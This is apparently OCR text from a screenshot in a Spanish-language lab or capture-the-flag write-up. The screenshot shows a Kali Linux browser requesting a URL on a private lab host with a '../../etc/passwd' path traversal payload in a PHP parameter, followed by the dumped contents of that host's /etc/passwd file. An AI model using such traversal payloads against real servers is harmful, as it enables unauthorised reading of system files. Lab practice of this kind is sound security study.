 172.17.0.2/ejemplos.php?images=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin nico:x:1000:1000:,,,:/home/
nico:/bin/bash